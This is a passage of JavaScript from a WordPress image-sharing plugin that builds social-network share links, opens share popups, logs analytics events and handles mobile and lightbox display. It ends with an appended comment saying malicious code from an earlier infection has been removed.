			},

			closeMobileButtons: function() {
				$('.sti-mobile-btn').removeClass('sti-mobile-show');
			},

            replaceVariables: function( data, sstring ) {
                return sstring.replace('{{image_link}}', data.media)
                      .replace('{{page_link}}', data.link)
                      .replace('{{title}}', data.title)
                      .replace('{{summary}}', data.summary);
            },

			windowSize: function( network ) {
			
				switch( network ) { 			
					case "facebook" : return "width=670,height=320";
					break;

					case "messenger" : return "width=900,height=500";
					break;
					
					case "twitter" : return "width=626,height=252";
					break;

					case "linkedin" : return "width=620,height=450";
					break;

					default: return "width=800,height=350";
					
				}	
				
			},
			
			replaceChars: function(string) {
				var str = string;
				if ( str && str !== '' ) {
					var specialCharsRegex = /[`~!@#$%^&*()_|+\-=?;:'",’<>\{\}\[\]\\\/]/gi;
					specialCharsRegex = StiHooks.apply_filters( 'sti_chars_remove_regex', specialCharsRegex, { str: str } );
					str = string.replace( specialCharsRegex, '' );
				}
				return str;
			},

            getBgImageURL: function(e) {

                var insideE = undefined;

                if ( e.css('background-image') ) {
                    insideE = e.css('background-image').replace('url(','').replace(')','').replace(/\"/gi, "");
                }

                return insideE;

            },

			fillFullPath: function( url ) {

				if ( url.indexOf( window.location.host ) == -1 && url.indexOf( 'http' ) != 0 && url.indexOf( 'www' ) != 0 ) {
					var root = window.location.href;
					if ( url.charAt(0) === '/' ) {
						root = window.location.protocol + "//" + window.location.hostname + (window.location.port ? ':' + window.location.port: '');
					}
					url = root + url
				}

				return url;

			},

			checkForImgFullSize: function( url ) {
				var matches = url.match(/(-\d+?x\d+?)\.(png|jpg|jpeg|gif|svg)/);
				if ( matches ) {
					url = url.replace( matches[1], '' );
				}
				return url;
			},

			shareData: function(el, network) {

				var data    = {},
					e       =  currentImage ? $(currentImage) : ( currentImageElements && $(el).closest('.sti-top').data('el') ? currentImageElements[$(el).closest('.sti-top').data('el')] : ( $(el).closest('.sti-container') ? $(el).closest('.sti-container') : false ) ),
					caption = false,
                    captionText = false;

				e = StiHooks.apply_filters( 'sti_element', e );

				data.w_size = methods.windowSize( network );
				data.media  = e.data('media') ? e.data('media') : e[0].src;

                if ( typeof data.media === 'undefined' ) {

                    var insideE = methods.findMediaElement(e);

                    if ( insideE ) {
                        data.media = insideE.data('media') ? insideE.data('media') : ( insideE[0].src ? insideE[0].src : methods.getBgImageURL(insideE) );
                        e = insideE;
                    }

                }

                if ( data.media ) {
					data.media = methods.fillFullPath( data.media );
					data.media = methods.checkForImgFullSize( data.media );
				}

				caption = e.closest('.wp-caption');
				if ( caption.length ) {
					captionText = caption.find('.wp-caption-text').text();
				}

				data.e        =  e;
				data.hash     =  methods.getUrlHash( data );
				data.network  = network;
                data.title    =  e.data('title') ? e.data('title') : ( e.attr('title') ? e.attr('title') : ( opts.title ? opts.title : document.title ) );
                data.summary  =  e.data('summary') ? e.data('summary') : ( captionText ? captionText : ( e.attr('alt') ? e.attr('alt') : ( opts.summary ? opts.summary : '' ) ) );
				data.message  =  data.network === 'twitter' ? data.title : data.title + ' ' + data.media;
				data.local    =  location.href.replace(/\?img.*$/, '').replace(/\&img.*$/, '').replace(/#.*$/, '').replace(/[\?|&]scroll.*$/, '');
				data.schar    =  ( data.local.indexOf("?") != -1 ) ? '&' : '?';
				data.ssl      =  data.media.indexOf('https://') >= 0 ? '&ssl=true' : '';
				data.link     =  e.data('url') ? e.data('url') : ( ( data.local.indexOf("?") != -1 ) ? data.local + data.hash : data.local + data.hash.replace(/&/, '?') );
				data.locUrl   =  e.data('url') ? '&url=' + encodeURIComponent( e.data('url') ) : '';
				data.page     =  opts.sharer ? opts.sharer + '?url=' + encodeURIComponent(data.link) + '&img=' + encodeURIComponent( data.media.replace(/^(http?|https):\/\//,'') ) + '&title=' + encodeURIComponent(methods.replaceChars(data.title)) + '&desc=' + encodeURIComponent(methods.replaceChars(data.summary)) + '&network=' + network + data.ssl + data.hash :
											   data.local + data.schar + 'img=' + encodeURIComponent( data.media.replace(/^(http?|https):\/\//,'') ) + '&title=' + encodeURIComponent(methods.replaceChars(data.title)) + '&desc=' + encodeURIComponent(methods.replaceChars(data.summary)) + '&network=' + network + data.locUrl + data.ssl + data.hash;

				// links shortener
				data = methods.setShortLinks( data );

				data = StiHooks.apply_filters( 'sti_data', data );

				return data;

			},

			getUrlHash: function( data ) {
				if ( $(data.e).closest('.et_pb_gallery_item').length > 0 || $(data.e).closest('.mfp-container').length > 0 ) {
					return '&scroll=' + methods.createHash( data.media, 5 );
				}
				return '';
			},

			findMediaElement: function(e) {

                var insideE = false;

                if ( e.find('.coin-slider').length && e.find('.coin-slider .cs-title + a').length && e.find('.coin-slider .cs-title + a').css('background-image') ) {
                    insideE = e.find('.coin-slider .cs-title + a');
                }
                else if ( e.find('img.nivo-main-image').length ) {
                    insideE = e.find('img.nivo-main-image');
                }
                else if ( e.find('[data-media]').length ) {
                    insideE = e.find('[data-media]');
                }
                else if ( e.find('img').length ) {
                    insideE =  e.find('img');
                }

                return insideE;

            },

			share: function(network, data) {	
				
				var url = '';
					
				switch( network ) {
				
					case "facebook" :
                        url += 'http://www.facebook.com/sharer.php?u=';
                        url += encodeURIComponent(data.page);
					break;

					case "messenger" :
						if ( !methods.isMobile() ) {
							url += 'http://www.facebook.com/dialog/send?';
							url += 'link=' + encodeURIComponent(data.page);
							url += '&redirect_uri=' + encodeURIComponent(data.local+data.schar+'close=1');
						} else {
							url += 'fb-messenger://share/?';
							url += 'link=' + encodeURIComponent(data.page);
						}
						if ( opts.appId ) {
							url += '&app_id=' + encodeURIComponent( opts.appId );
						}
					break;

					case "linkedin" :
						url += 'http://www.linkedin.com/shareArticle?mini=true';
						url += '&url=' + encodeURIComponent(data.page);
					break;		
					
					case "vkontakte" :
						url += 'http://vk.com/share.php?';
						url += 'url=' + encodeURIComponent(data.link);
						url += '&title=' + encodeURIComponent(data.title);
						url += '&description=' + encodeURIComponent(data.summary);
						url += '&image=' + encodeURIComponent(data.media);
						url += '&noparse=true';
					break;

					case "odnoklassniki" :
						url += 'https://connect.ok.ru/offer';
						url += '?url=' + encodeURIComponent(data.page);
						url += '&title=' + encodeURIComponent(data.title);
						url += '&imageUrl=' + encodeURIComponent(data.media);
					break;
					
					case "twitter" :
						url += 'https://twitter.com/intent/tweet?';
						url += 'text=' + encodeURIComponent( data.message );
						url += '&url=' + encodeURIComponent(data.page);
						if (opts.twitterVia) {
						url += '&via=' + opts.twitterVia;
						}
					break;

					case "whatsapp" :
						url += 'https://api.whatsapp.com/send?';
						url += 'text=' + encodeURIComponent( data.message );
						break;

					case "telegram" :
						url += 'https://telegram.me/share/url';
						url += '?url=' + encodeURIComponent(data.link);
						url += '&text=' + encodeURIComponent(data.message );
					break;

					case "pinterest" :
						url += 'http://pinterest.com/pin/create/button/?';
						url += 'url=' + encodeURIComponent(data.link);
						url += '&media=' + encodeURIComponent(data.media);
					break;

					case "tumblr" :
						url += 'http://tumblr.com/widgets/share/tool?';
						url += 'shareSource=legacy';
						url += '&posttype=photo';
						url += '&canonicalUrl=' + encodeURIComponent(data.page);
						url += '&title=' + encodeURIComponent(data.title);
						url += '&caption=' + encodeURIComponent(data.summary);
						url += '&content=' + encodeURIComponent(data.media);
						url += '&url=' + encodeURIComponent(data.media);
					break;

					case "reddit" :
						url += 'http://reddit.com/submit?';
						url += 'url=' + encodeURIComponent(data.link);
						url += '&title=' + encodeURIComponent(data.title);
						url += '&text=' + encodeURIComponent(data.summary);
					break;
					
				}

				if ( opts.custom_data && opts.custom_data.buttons && opts.custom_data.buttons[network] ) {
					url += opts.custom_data.buttons[network]['link'];
					url = methods.replaceVariables( data, url );
					if ( opts.custom_data.buttons[network]['blank'] ) {
						window.open( url, '_blank' );
						return;
					}
				}

				url = StiHooks.apply_filters( 'sti_sharing_url', url, { data: data } );

				methods.openPopup(url, data);
				
			},

			openPopup: function(url, data) {
				var win = window.open( url, 'Share This Image', data.w_size + ',status=0,toolbar=0,menubar=0,scrollbars=1' );
				var timer = setInterval( function() {
					if( win.closed ) {
						clearInterval( timer );
						methods.createAndDispatchEvent( document, 'stiSharingWindowClosed', { url: url, data: data } );
					}
				}, 1000);
			},
			
			analytics: function( category, label ) {
				if ( opts.analytics ) {
					try {
						if ( typeof gtag !== 'undefined' && gtag !== null ) {
							gtag('event', 'STI click', {
								'event_label': label,
								'event_category': category,
								'transport_type' : 'beacon'
							});
						}
						if ( typeof ga !== 'undefined' && ga !== null ) {
							ga('send', 'event', 'STI click', category, label);
						}
						if ( typeof _gaq !== 'undefined' && _gaq !== null ) {
							_gaq.push(['_trackEvent', 'STI click', category, label ]);
						}
						if ( typeof pageTracker !== "undefined" && pageTracker !== null ) {
							pageTracker._trackEvent( 'STI click', category, label )
						}
						// This uses Monster Insights method of tracking Google Analytics.
						if ( typeof __gaTracker !== 'undefined' && __gaTracker !== null ) {
							__gaTracker( 'send', 'event', 'STI click', category, label );
						}
					}
					catch (error) {
					}
				}
			},

			createCustomEvent: function( event, params ) {

				var customEvent = false;
				params = params || null;

				if ( typeof window.CustomEvent === "function" ) {
					customEvent = new CustomEvent( event, { bubbles: true, cancelable: true, detail: params } );

				}
				else if ( document.createEvent ) {
					customEvent = document.createEvent( 'CustomEvent' );
					customEvent.initCustomEvent( event, true, true, params );
				}

				return customEvent;

			},

			createAndDispatchEvent: function( obj, event, params ) {

				var customEvent = methods.createCustomEvent( event, params );

				if ( customEvent ) {
					obj.dispatchEvent( customEvent );
				}

			},

			relayoutButtons: function() {
				if ( opts.position === 'image' || ( opts.position === 'image_hover' && methods.isMobile() ) ) {
					$('.sti-top').each(function() {
						var el = $(this).prev();
						var elId = $(this).attr('id');
						methods.setBoxLayout.call(el, '#' + elId, true);
					});
				}
			},

			isMobile: function() {
				var check = false;
				(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
				return check;
			},

			getUrlParams: function() {

				var urlParams = {};
				var match,
					pl = /\+/g,  // Regex for replacing addition symbol with a space
					search = /([^&=]+)=?([^&]*)/g,
					decode = function (s) {
						return decodeURIComponent(s.replace(pl, " "));
					},
					query = window.location.search.substring(1);

				while (match = search.exec(query)) {
					urlParams[decode(match[1])] = decode(match[2]);
				}

				return urlParams;

			},

			setShortLinks: function( data ) {

				var allowedNetworks = new Array( "twitter", "messenger", "whatsapp", "telegram" );

				if ( opts.short_url === 'sti' && allowedNetworks.indexOf( data.network ) != -1 ) {

					var hash = methods.createHash( data.page, 7 );
					if ( hash ) {
						methods.ajaxSaveShortLink( hash, data.page, true );
						data.page = opts.homeurl + 'sti/' + hash;
					}

				}

				return data;

			},

			ajaxSaveShortLink: function( hash, link, async ) {

				$.ajax({
					type: 'POST',
					url: opts.ajaxurl,
					dataType: "json",
					async: async,
					data: {
						action: 'sti_shortLinks',
						hash : hash,
						link: link
					},
					success: function( response ) {
					},
					error: function (jqXHR, textStatus, errorThrown) {
					}
				})

			}

		};

		methods.createAndDispatchEvent( document, 'stiLoaded');

		if ( options === 'relayout' ) {
			methods.relayoutButtons();
		}

		stiBoxSingleSelector = 'sti-box-s-' + methods.stringToId(opts.selector);

		if ( !methods.isMobile() ) {

			if ( opts.position !== 'image_hover' ) {
				var i = 0;
				this.each(function() {

					var el = methods.detectRightContainer(this);

					if ( el && ! el.next().hasClass('sti') ) {

						do {
							i++
						} while( $('#sti-box-'+i).length > 0 );

						currentImageElements[i] = el;

						el.after('<div data-el="'+i+'" id="sti-box-'+i+'" class="sti sti-top style-flat-small sti-inside" style="display: none;"><div class="sti-share-box">' + methods.shareButtons() + '</div></div>');
						methods.showShare(el, '#sti-box-' + i, true);

					}

				});
			
			} else {

				if ( ! $('#'+stiBoxSingleSelector).length ) {
					$(appendButtonsTo).append('<div id="'+stiBoxSingleSelector+'" class="sti sti-top sti-hover style-flat-small" style="display: none;"><div class="sti-share-box">' + methods.shareButtons() + '</div></div>');
				}

				$(document).on('mouseenter', opts.selector, function(e) {
					e.preventDefault();
					var el = methods.detectRightContainer(this);
					if ( $('.sti-hover:visible').length === 0 ) {
						methods.showShare(el, '#'+stiBoxSingleSelector);
					}
					currentImage = this;
				});
					
				$(document).on('mouseleave', opts.selector, function(e) {
					e.preventDefault();
					var target = e.relatedTarget || e.toElement;
					if ( ! $(target).closest('.sti').length ) {
						methods.hideShare();
					}
				});

				$(document).on('mouseleave', '.sti', function(e) {
					e.preventDefault();
					var target = e.relatedTarget || e.toElement;
					if ( !( currentImage && target == currentImage ) ) {
						methods.hideShare();
					}
				});

			}
		
		} else {

			if ( ! $('#'+stiBoxSingleSelector).length ) {
				$(appendButtonsTo).append('<div id="'+stiBoxSingleSelector+'" class="sti sti-top sti-mobile style-flat-small" style="display: none;"><div class="sti-share-box">' + methods.shareButtons() + '</div></div>');
			}

			var i = 0;

			this.each(function() {

				var el = methods.detectRightContainer(this);

				if ( el && ! el.next().hasClass('sti-mobile-btn') ) {

					do {
						i++
					} while( $('#sti-mobile-btn-'+i).length > 0 );

					currentImageElements[i] = el;

					el.after('<div data-el="'+i+'" data-box="'+stiBoxSingleSelector+'" id="sti-mobile-btn-'+i+'" class="sti-top sti-mobile-btn" style="display: none;">' + methods.getSvgIcon( 'mobile' ) + '</div>');
					methods.showShare(el, '#sti-mobile-btn-' + i, true);

				}

			});

			$('.sti-mobile-btn').on('click touchend', function(e) {
				e.preventDefault();
				currentImage = $(this).prev();
				//methods.hideShare();
				$('.sti-mobile').hide();
				var stiBox = $(this).data('box');
				if ( $('.sti-mobile:visible').length === 0 ) {
					methods.showShare(currentImage, '#'+stiBox);
					methods.closeMobileButtons();
					$(this).addClass('sti-mobile-show');
				}
			});

			$(opts.selector).on('click touchend', function(e) {
				//methods.hideShare();
				$('.sti-mobile').hide();
				methods.closeMobileButtons();
			});
		
		}


		// STI sharing buttons initialized
		methods.createAndDispatchEvent( document, 'stiInit');


		$('.sti-btn, a[href^="#sti-"]').on('click touchend', function(e) {
			e.preventDefault();
            e.stopPropagation();
			e.stopImmediatePropagation();

			var network = $(this).data('network');

			network = StiHooks.apply_filters( 'sti_network', network, { el: this } );

			var data = methods.shareData(this, network);

            methods.share(network, data);

			methods.analytics( network, data.media );

			methods.createAndDispatchEvent( this, 'stiButtonClick', { button: network, data: data } );

        });

		$( window ).resize(function() {
			methods.relayoutButtons();
		});

		$( window ).scroll(function() {
			if ( opts.position === 'image_hover' && ! methods.isMobile() && $('#'+stiBoxSingleSelector).is(':visible') ) {
				var el = methods.detectRightContainer( currentImage );
				methods.showShare(el, '#'+stiBoxSingleSelector);
			}
		});

		methods.scrollToImage(this);

	};

    // Call plugin method
	$(window).on('load', function() {
        $(selector).sti();
    });


    // Support for third party plugins
    $(document).on('shown.simplelightbox doLightboxViewImage modula_lightbox2_lightbox_open theiaPostSlider.changeSlide, envirabox-change, elementor/popup/show', function() {
		setTimeout(function() {
			$(selector).sti();
		}, 500);
    });


	$(window).on('load', function() {

		var $imageLinks = $('a img, a.popup-image');
		var element = false;
		var lightboxesSelector = '.nivo-lightbox-image:visible, .slb_content:visible, .mfp-img:visible, #envirabox-img:visible';
		var watchToElements = '.wp-block-jetpack-slideshow, .jp-carousel-wrap, .wp-block-envira-envira-gallery, .slb_viewer';

		if ( sti_vars.position === 'image' ) {

			$imageLinks.on('click', function() {
				element = false;
				var currentImg = this;
				setTimeout(function() {
					var $lightboxes = $(lightboxesSelector);
					if ( $lightboxes.length > 0 ) {
						$(selector).sti();
						if ( typeof StiHooks === 'object' && typeof StiHooks.add_filter === 'function' ) {
							element = $(currentImg);
							StiHooks.add_filter( 'sti_element', sti_element );
						}
					}
				}, 1000);
			});

			var timeoutID;
			$('body').on('DOMSubtreeModified', watchToElements, function() {
				window.clearTimeout(timeoutID);
				timeoutID = window.setTimeout( function() {
					$(selector).sti();
				}, 1000 );
			});

		}

		// Lazy load support
		var lazyTimeoutID;
		$('img').on('load', function(){
			window.clearTimeout(lazyTimeoutID);
			lazyTimeoutID = window.setTimeout( function() {
				$(selector).sti('relayout');
			}, 100 );
		});

		function sti_element( value ) {
			var $lightboxes = $(lightboxesSelector);
			if ( element && $lightboxes.length > 0 ) {
				return element;
			}
			return value;
		}

		// Support for Ajax Load More Plugin
		window.almComplete = function(alm){
			setTimeout(function() {
				$(selector).sti();
			}, 200);
		};

	});

})( jQuery );;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;